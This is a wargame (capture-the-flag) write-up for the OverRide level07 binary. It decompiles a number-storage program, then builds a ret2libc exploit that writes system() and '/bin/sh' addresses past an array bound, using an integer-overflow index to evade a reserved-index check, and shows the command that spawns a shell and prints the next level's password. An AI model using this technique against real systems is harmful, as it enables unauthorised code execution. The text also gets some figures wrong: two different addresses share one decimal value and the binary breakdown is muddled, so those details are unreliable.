 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Partial RELRO Canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level07/level07
level07@OverRide:~$
Decompiled file with Ghidra:
int store_number(unsigned int *data)
{
printf(" Number: ");
unsigned int input = get_unum();
printf(" Index: ");
unsigned int index = get_unum();
if (index % 3 == 0 || (input >> 0x18) == 0xb7)
{
puts(" *** ERROR! ***");
puts("   This index is reserved for wil!");
puts(" *** ERROR! ***");
return 1;
}
data[index] = input;
return 0;
}
int read_number(unsigned int *data)
{
printf(" Index: ");
unsigned int index = get_unum();
printf(" Number at data[%u] is %u\n", index, data[index]);
return 0;
}
int main(int argc, char **argv, char **envp)
{
char command[20] = {0};
unsigned int data[100] = {0};
int ret;
for (int i = 0; envp[i] != NULL; i++)
memset(envp[i], 0, strlen(envp[i]));
for (int i = 0; argv[i] != NULL; i++)
memset(argv[i], 0, strlen(argv[i]));
puts("----------------------------------------------------");
puts("  Welcome to wil's crappy number storage service!   ");
puts("----------------------------------------------------");
puts(" Commands:                                          ");
puts("    store - store a number into the data storage    ");
puts("    read  - read a number from the data storage     ");
puts("    quit  - exit the program                        ");
puts("----------------------------------------------------");
puts("   wil has reserved some storage :>                 ");
puts("----------------------------------------------------");
while (1)
{
printf("Input command: ");
fgets(command, sizeof(command), stdin);
command[strcspn(command, "\n")] = '\0';
if (!strncmp(command, "store", 5))
ret = store_number(data);
else if (!strncmp(command, "read", 4))
ret = read_number(data);
else if (!strncmp(command, "quit", 4))
break;
if (ret)
printf(" Failed to do %s command\n", command);
else
printf(" Completed %s command successfully\n", command);
memset(command, 0, sizeof(command));
}
return EXIT_SUCCESS;
}
This C program presents a basic number storage service that allows users to store and read unsigned
integer values into an array. The main loop offers an interactive shell-like interface where users input
commands to store, read, or quit.
The store_number function captures a number and an index from the user, but it implements a security
check to prevent certain values from being stored: an index divisible by 3 or a number with a significant
byte of 0xb7 is considered reserved and triggers an error.
In the read_number function, users can retrieve a value from the array by providing its index.
Upon start-up, the program clears the environment variables and command-line arguments, as a secu-
rity measure to prevent unintended data leakage.
After an extensive period of research and iterative testing, we discovered a viable exploit: the vulnera-
bility lies in the program's failure to validate whether the user-supplied index is within the bounds of the
data array. This oversight enables us to cause a buffer overflow in the main function, potentially allowing
for arbitrary code execution.
In the context of the exploit, we use a technique known as return-to-libc (ret2libc).
This method involves overwriting the stack's return address with the address of a library function (in this
case, system) that we wish to execute, followed by its return address, and finally its argument (/bin/sh)
To achieve this exploit, memory will have to look like this:
[offset to reach overflow] [system() address] [return address] ["/bin/sh" address]
Now, let's look at the program's stack layout:
0xffffdc50 08 04 8d 4b 00 00 00 00 00 00 00 17 f7 fd c7 14
0xffffdc60 00 00 00 00 ff ff ff ff ff ff de e0 ff ff de d8
0xffffdc70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0xffffdc80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0xffffdc90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0xffffdca0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0xffffdcb0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
... 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0xffffddf0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0xffffde00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0xffffde10 00 00 00 00 00 00 00 00 00 00 00 00 e3 9e 09 00
0xffffde20 f7 fe b6 20 00 00 00 00 08 04 8a 09 f7 fc ef f4
0xffffde30 00 00 00 00 00 00 00 00 00 00 00 00 f7 e4 55 13
0xffffde40 00 00 00 01 ff ff de d4 ff ff de dc f7 fd 30 00
data[100]
command[20]
return address
Our input buffer starts at a lower memory address 0xffffdc74 and the return address is at a higher mem-
ory address 0xffffde3c. The difference between these two addresses is 456 bytes, which corresponds
to 114 indices in the data array because each unsigned int is 4 bytes.
So, at index 114 we want to put the system() address and at index 116 the /bin/sh address.
We're not concerned with what goes into index 115, which would typically be used for the return address
in a system() call, because it's not necessary for this exploit to succeed.
To determine the specific addresses required for the exploit, we use the gdb:
(gdb) find __libc_start_main,+999999999,"/bin/sh"
0xf7f897ec
(gdb) p system
$1 = 0xf7e6aed0 <system>
So we want to insert 0xf7e6aed0 (4160264172₁₀) at index 114 and 0xf7f897ec (4160264172₁₀) at index 116.
The problem is that 114 divisible by 3, so we won't be able to pass the security check.
We can bypass that using a integer overflow vurnerability, finding a number not divisible by 3, that when
multiplied by 4 gives us the 456 bytes (equivalent to the 114 unsigned ints) needed to reach the return
address.
Both UINT_MAX½ (2³¹) and UINT_MAX¼ (2³⁰) multiplyed by 4, exceed the unsigned int32 upper bound of
2³². Overflow takes into account the less significant digits; hence by adding 114 to these values, yielding
2147483762 and 1073741938 respectively, and then multiplying by 4, both yield a residue of 456.
1.073.741.938 in binary
+/-
0 1 0 0 | 0 0 0 0 | 0 0 0 0 | 0 0 0 0 | 0 0 0 0 | 0 0 0 0 | 0 1 1 1 | 0 0 1 0
2ⁿ 31 15 0
4.294.967.752 in binary
0 0 0 0 | 0 0 0 0 | 0 0 0 0 | 0 0 0 0 | 0 0 0 0 | 0 0 0 1 | 1 1 0 0 | 1 0 0 0
31 15 0
Having bypassed the initial if condition, we can now crack the program, causing the shell to spawn.
level07@RainFall:~$ {
python -c '
bin_sh = int("0xf7f897ec", 16)
system = int("0xf7e6aed0", 16)
offset = (2 << 30) + 114
commands = "\n".join(["store", str(bin_sh), "116", "store", str(system), str(offset), "quit"])
print(commands)';
echo "cd ../level08 && cat .pass";
} | ./level07
Input command:  Number:  Index:  Completed store command successfully
Input command:  Number:  Index:  Completed store command successfully
7WJ6jFBzrcjEYXudxnM3kdW7n3qyxR6tk2xGrkSC
level07@RainFall:~$ su level08
Password: 7WJ6jFBzrcjEYXudxnM3kdW7n3qyxR6tk2xGrkSC
level08@RainFall:~$